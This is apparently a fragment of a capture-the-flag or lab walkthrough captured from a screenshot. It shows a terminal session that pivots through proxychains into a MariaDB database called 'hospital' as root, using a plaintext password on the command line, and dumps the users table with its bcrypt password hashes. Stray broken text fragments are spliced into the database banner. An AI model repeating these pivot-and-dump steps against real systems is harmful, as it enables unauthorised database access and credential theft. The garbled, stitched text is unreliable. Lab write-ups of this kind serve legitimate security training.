 └─$ proxychains mysql -u root -p'my$qls3rv1c3!' -P 3306 hospital
Pretty Raw Hex Render
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  ::1:3306 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  127.0.0.1:3306  ...  OK
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 40
Server version: 10.11.2-MariaDB-1 Ubuntu 23.04
Succe
uplo
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
Your medical re
successfully
MariaDB [hospital]> show tables;
+--------------------+
| Tables_in_hospital |
+--------------------+
| users              |
+--------------------+
1 row in set (0.023 sec)
MariaDB [hospital]> select * from users;
+----+----------+--------------------------------------------------------------+---------------------+
| id | username | password                                                     | created_at          |
+----+----------+--------------------------------------------------------------+---------------------+
|  1 | admin    | $2y$10$caGIEbf9DBF7ddlByqCkrexkt0cPseJJ5FiVO1cnhG.3NLrxcjMh2 | 2023-09-21 14:46:04 |
|  2 | patient  | $2y$10$a.lNstD7JdiNYxEepKf1/OZ5EM5wngYrf.m5RxXCgSud7MVU6/tgO | 2023-09-21 15:35:11 |
|  3 | player23 | $2y$10$QKvb3rEwSyFc36799gJ9/OaWB7sshfxkFIvKZF4hN4uWH6vmfQQ.y | 2024-03-09 16:57:43 |
+----+----------+--------------------------------------------------------------+---------------------+
3 rows in set (0.073 sec)